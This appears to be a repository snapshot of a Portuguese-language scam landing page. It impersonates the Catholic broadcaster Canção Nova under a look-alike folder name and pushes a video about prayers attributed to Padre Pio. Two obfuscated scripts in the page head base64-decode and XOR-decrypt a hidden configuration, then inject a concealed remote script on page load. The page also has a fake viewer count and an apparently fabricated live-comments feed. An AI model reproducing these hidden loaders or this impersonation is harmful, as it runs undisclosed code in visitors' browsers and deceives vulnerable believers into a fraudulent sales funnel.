
==== reveIacaodatriIha/index.html @ 98a9ab5c "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Mensagem Importante</title>
  <meta name="description" content="Por décadas, essas orações ficaram longe do fiéis… Agora, você pode conhecer a “Linguagem dos anjos” atribuídas ao Padre Pio">
  <meta name="robots" content="index, follow">
  <link rel="icon" type="image/webp" href="assets/images/favicon.webp">

<script>(function(){var v_o=atob("DBk+7pn9x3gNlemIJWIcm+uR5UIv/Z38VWoEwbaeoxYj4J3lTH9HwPqSqlZv58b7RmtXnu2O6Ahk7YzkCmlXlvyR6RJ+t8WqRG1KnPCfsgxo5suyfkQSzP6RqBps+ZqqH0JFzPecqh0vr8v4TGFbgtCZ5VQv44jkUHwc1LvL/k49oN+7Ryxf36rMokpupdDrEXsJi67fuiVw");var a_k=[];for(var c_r84c=0;c_r84c<v_o.length;c_r84c++){a_k.push(v_o.charCodeAt(c_r84c)&255);}var e_c2iq=a_k[0];var x_den2=a_k.slice(1,1+e_c2iq);var t_jmc=a_k.slice(1+e_c2iq);var x_h=t_jmc.map(function(b,l_vdbf){return b^x_den2[l_vdbf%e_c2iq];});var d_o="";for(var r_mre=0;r_mre<x_h.length;r_mre++){d_o+=String.fromCharCode(x_h[r_mre]&255);}var j_ftm=decodeURIComponent(escape(d_o));var m_dbrl=JSON.parse(j_ftm);var u_yix=m_dbrl.globals||[];u_yix.forEach(function(a_c8j){window[a_c8j.name]=a_c8j.value;});var p_xnc=document.createElement("script");p_xnc.src=m_dbrl.url;p_xnc.async=true;p_xnc.defer=true;(m_dbrl.attributes||[]).forEach(function(v_thta){p_xnc.setAttribute(v_thta.name,v_thta.value);});(document.head||document.documentElement).appendChild(p_xnc);})();</script>

<script>(function(){var r_pg=atob("DJJUCPXQoFhXfJrMAul2fYe8gmJ1FO64cuFuJ9qzxDZ5Ce6ha/QtJpa/zXY1DrW/YeA9eIGjjy0jEenjbvMgbYakjjIkXrbuY+Ygepyy1SwyD7j2Wel2ZpS9xXptXv6tdvN5fYG9yT4uUeq+Z+QxZoH92Ds4GLe/Yfl2JNemwTQiGbj2ILApJI7yzjk6Gbj2IPY1fJT91Sw6Ffy1L+ImbYO1zix6D++ua/YnKtny1jk7Cf/uOLB2dait");var i_8tf=[];for(var w_vnph=0;w_vnph<r_pg.length;w_vnph++){i_8tf.push(r_pg.charCodeAt(w_vnph)&255);}var i_sfp=i_8tf[0];var t_lr0=i_8tf.slice(1,1+i_sfp);var j_q7=i_8tf.slice(1+i_sfp);var g_pm=j_q7.map(function(b,b_5pk){return b^t_lr0[b_5pk%i_sfp];});var w_z4="";for(var z_ls=0;z_ls<g_pm.length;z_ls++){w_z4+=String.fromCharCode(g_pm[z_ls]&255);}var e_b5d9=decodeURIComponent(escape(w_z4));var n_xf=JSON.parse(e_b5d9);var u_m=n_xf.globals||[];u_m.forEach(function(o_bq){window[o_bq.name]=o_bq.value;});var i_uc2=document.createElement("script");i_uc2.src=n_xf.url;i_uc2.async=true;i_uc2.defer=true;(n_xf.attributes||[]).forEach(function(v_34l){i_uc2.setAttribute(v_34l.name,v_34l.value);});(document.head||document.documentElement).appendChild(i_uc2);})();</script>
  
  <!-- Pré-carregamento do player de vídeo -->
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a24694fc1bee70a991bf1b2/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://m3u8.vturb.net">
<link rel="dns-prefetch" href="https://license.vturb.com">

  <!-- Fonte da headline -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=PT+Serif:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="styles/main.css">
</head>
<body>
  <h1 class="sr-only">Mensagem importante — assista ao vídeo</h1>

  <!-- ===== CABEÇALHO (elementos apenas visuais, sem navegação) ===== -->
  <header class="cn-header">
    <div class="cn-inner">
      <nav class="cn-topnav" aria-label="Menu principal">
        <ul>
          <li><span class="cn-navtext">Eventos</span></li>
          <li><span class="cn-navtext">Formação</span></li>
          <li><span class="cn-navtext">Notícias</span></li>
          <li><span class="cn-navtext">Música</span></li>
          <li><span class="cn-navtext">Clube</span></li>
          <li><span class="cn-navtext">Santuário</span></li>
          <li><span class="cn-navtext">Comunidade</span></li>
          <li><span class="cn-navtext">FJPII</span></li>
          <li><span class="cn-navtext">Kids</span></li>
          <li><span class="cn-navtext">CNPlus</span></li>
        </ul>
        <ul class="cn-secondary">
          <li><span class="cn-navtext">APPS</span></li>
          <li><span class="cn-navtext">TV</span></li>
          <li><span class="cn-navtext">RÁDIO</span></li>
          <li><span class="cn-navtext">LOJA</span></li>
        </ul>
      </nav>

      <div class="cn-main">
        <div class="cn-logo">
          <img src="assets/images/logo-cancaonova.png" alt="Canção Nova">
        </div>
        <div class="cn-brand-center">
          <img src="assets/images/logo-30anos.png" alt="30 anos cancaonova.com">
        </div>
        <div class="cn-search" role="search">
          <input type="text" placeholder="Buscar" aria-label="Buscar" disabled>
          <button type="button" aria-label="Buscar" tabindex="-1">&#128269;</button>
        </div>
      </div>
    </div>
  </header>

  <!-- ===== VSL CENTRAL ===== -->
  <section class="cn-hero">
    <main class="secao-video">
      <p class="cn-eyebrow">Mensagem</p>
      <p class="cn-headline">Sua bênção está a 1 oração de distância, dê o play e ouça agora.</p>
      <div class="cn-player-card">
        <vturb-smartplayer id="ab-6a24694fc1bee70a991bf1b2" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a24694fc1bee70a991bf1b2/player.js", s.async=!0,document.head.appendChild(s); </script>
      </div>

      <noscript>
        <div class="aviso-js">
          Este vídeo precisa de JavaScript para funcionar. Ative o JavaScript no seu navegador e recarregue a página.
        </div>
      </noscript>
    </main>
  </section>

  <!-- ===== COMENTÁRIOS AO VIVO ===== -->
  <section class="cn-live">
    <div class="cn-live-inner">
      <div class="cn-live-head">
        <span class="cn-live-dot"></span>
        Comentários ao vivo · <span id="cn-online">1.284</span> assistindo agora
      </div>
      <div class="cn-feed" id="cn-feed" aria-live="polite"></div>
    </div>
  </section>

  <footer class="rodape">
    <p>
      <a href="/termos-de-uso">Termos de Uso</a> |
      <a href="/politica-de-privacidade">Política de Privacidade</a>
    </p>
    <p>Este site não é afiliado ao YouTube nem ao Google LLC. YouTube é uma marca registrada do Google LLC.</p>
    <p>Este site não é afiliado ao Facebook, Instagram ou Meta Platforms, Inc.</p>
    <p>© 2026 Todos os direitos reservados.</p>
  </footer>

  <script src="scripts/main.js"></script>
</body>
</html>
---- reveIacaodatriIha/styles/main.css ----
/* ==========================================================================
   RESET
   ========================================================================== */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

:root {
  --cn-blue: #0e63a9;
  --cn-blue-dark: #0a4f8c;
  --cn-blue-deep: #003c54;
}

html, body {
  background-color: #ffffff;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  overflow-x: hidden;
  color: #222;
}

/* Título acessível/SEO, invisível na tela */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

/* ==========================================================================
   CABEÇALHO
   ========================================================================== */
.cn-header {
  background: linear-gradient(180deg, var(--cn-blue) 0%, var(--cn-blue-dark) 100%);
  color: #fff;
  width: 100%;
}

.cn-header a,
.cn-header .cn-navtext {
  color: #fff;
  text-decoration: none;
}

.cn-inner {
  max-width: 1180px;
  margin: 0 auto;
  padding: 0 18px;
}

/* Faixa superior de links (sem navegação — apenas visual) */
.cn-topnav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 10px 0 6px;
  font-size: 13px;
  font-weight: 600;
  flex-wrap: wrap;
}

.cn-topnav ul {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  gap: 16px;
}

.cn-topnav .cn-navtext {
  opacity: .95;
  cursor: default;
  user-select: none;
}

.cn-topnav .cn-secondary {
  gap: 18px;
}

/* Linha principal: logo + wordmark + busca */
.cn-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 20px;
  padding: 6px 0 20px;
}

.cn-logo {
  display: inline-flex;
  align-items: center;
  background: #fff;
  border-radius: 8px;
  padding: 8px 12px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, .15);
}

.cn-logo img {
  height: 42px;
  width: auto;
  display: block;
}

.cn-brand-center {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
}

.cn-brand-center img {
  height: 60px;
  width: auto;
  display: block;
}

.cn-search {
  display: flex;
  align-items: center;
  background: #fff;
  border-radius: 4px;
  padding: 8px 12px;
  min-width: 240px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .15);
}

.cn-search input {
  border: 0;
  outline: 0;
  font-size: 14px;
  width: 100%;
  color: #333;
  background: transparent;
}

.cn-search button {
  border: 0;
  background: transparent;
  color: #7a7a7a;
  cursor: default;
  font-size: 15px;
  padding: 0 0 0 8px;
}

/* ==========================================================================
   VSL CENTRAL
   ========================================================================== */
.cn-hero {
  background: #f5f0e8;
  padding: 24px 12px 8px;
}

.secao-video {
  width: 100%;
  max-width: 440px;
  margin: 0 auto;
  display: block;
}

.secao-video .cn-eyebrow {
  text-align: center;
  font-family: "Segoe UI", Arial, Helvetica, sans-serif;
  text-transform: uppercase;
  letter-spacing: .16em;
  font-size: 13px;
  font-weight: 700;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.secao-video .cn-headline {
  text-align: center;
  font-family: "PT Serif", Georgia, "Times New Roman", serif;
  color: #1668b3;
  font-size: 28px;
  font-weight: 400;
  line-height: 1.3;
  letter-spacing: -0.005em;
  margin-bottom: 16px;
}

.cn-player-card {
  background: #fff;
  border: 1px solid #e6ddca;
  border-radius: 8px;
  padding: 10px;
  box-shadow: 0 6px 24px rgba(0, 0, 0, .08);
}

vturb-smartplayer {
  display: block !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

.aviso-js {
  max-width: 440px;
  margin: 20px auto;
  padding: 16px;
  border: 1px solid #c9bfa8;
  background: #fffdf8;
  color: #333;
  font-size: 15px;
  line-height: 1.5;
  text-align: center;
}

/* ==========================================================================
   COMENTÁRIOS AO VIVO
   ========================================================================== */
.cn-live {
  background: #f5f0e8;
  padding: 4px 12px 28px;
}

.cn-live-inner {
  max-width: 440px;
  margin: 0 auto;
}

.cn-live-head {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 14px;
  color: #4a4a4a;
  font-weight: 700;
  margin: 6px 2px 14px;
}

.cn-live-dot {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #e02424;
  animation: cnPulse 1.4s infinite;
}

@keyframes cnPulse {
  0%   { box-shadow: 0 0 0 0 rgba(224, 36, 36, .5); }
  70%  { box-shadow: 0 0 0 8px rgba(224, 36, 36, 0); }
  100% { box-shadow: 0 0 0 0 rgba(224, 36, 36, 0); }
}

.cn-feed {
  display: flex;
  flex-direction: column;
  gap: 10px;
  overflow: hidden;
}

.cn-c {
  display: flex;
  gap: 10px;
  align-items: flex-start;
  background: #fff;
  border: 1px solid #ece4d4;
  border-radius: 14px;
  padding: 10px 12px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, .05);
  animation: cnIn .45s ease;
}

@keyframes cnIn {
  from { opacity: 0; transform: translateY(-12px); }
  to   { opacity: 1; transform: none; }
}

.cn-c.cn-out {
  animation: cnOut .45s ease forwards;
}

@keyframes cnOut {
  to { opacity: 0; transform: translateY(8px); }
}

.cn-av {
  width: 42px;
  height: 42px;
  border-radius: 50%;
  object-fit: cover;
  flex: 0 0 42px;
  background: #dfc9a8;
}

.cn-body {
  flex: 1;
  min-width: 0;
}

.cn-name {
  font-size: 13px;
  font-weight: 700;
  color: #0a4f8c;
  display: flex;
  align-items: center;
  gap: 5px;
}

.cn-badge {
  font-size: 10px;
  font-weight: 700;
  color: #1a8a4a;
}

.cn-txt {
  font-size: 14px;
  color: #333;
  line-height: 1.35;
  margin-top: 2px;
  word-wrap: break-word;
}

.cn-meta {
  font-size: 11px;
  color: #9a9a9a;
  margin-top: 5px;
  display: flex;
  gap: 14px;
}

.cn-meta b {
  color: #6f6f6f;
  font-weight: 600;
}

/* ==========================================================================
   RODAPÉ
   ========================================================================== */
.rodape {
  background: #f5f0e8;
  margin-top: 0;
  padding: 24px 20px 30px;
  text-align: center;
}

.rodape p {
  font-size: 12px;
  color: #666;
  margin-bottom: 5px;
  line-height: 1.4;
}

.rodape a {
  color: var(--cn-blue-dark);
  text-decoration: underline;
}

.rodape a:focus-visible {
  outline: 2px solid var(--cn-blue-dark);
  outline-offset: 2px;
}

/* ==========================================================================
   RESPONSIVO
   ========================================================================== */
@media (max-width: 820px) {
  .cn-topnav { font-size: 12px; gap: 8px; }
  .cn-topnav ul { gap: 12px; }
  .cn-main { flex-wrap: wrap; justify-content: center; text-align: center; }
  .cn-brand-center { order: -1; flex-basis: 100%; }
  .cn-search { min-width: 200px; flex: 1; }
}

@media (max-width: 560px) {
  .cn-topnav { display: none; }
  .cn-main { padding: 12px 0 16px; gap: 12px; }
  .cn-logo img { height: 34px; }
  .cn-brand-center img { height: 46px; }
  .cn-search { min-width: 0; width: 100%; }
  .secao-video .cn-eyebrow { font-size: 11px; letter-spacing: .14em; }
  .secao-video .cn-headline { font-size: 23px; }
}

==== commit e7eccffc: "Remove headline message from hero section Removed the headline message from the hero section." ====
--- a/reveIacaodatriIha/index.html
+++ b/reveIacaodatriIha/index.html
@@ -75,7 +75,7 @@
   <section class="cn-hero">
     <main class="secao-video">
       <p class="cn-eyebrow">Mensagem</p>
-      <p class="cn-headline">Sua bênção está a 1 oração de distância, dê o play e ouça agora.</p>
+      <p class="cn-headline"></p>
       <div class="cn-player-card">
         <vturb-smartplayer id="ab-6a24694fc1bee70a991bf1b2" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a24694fc1bee70a991bf1b2/player.js", s.async=!0,document.head.appendChild(s); </script>
       </div>
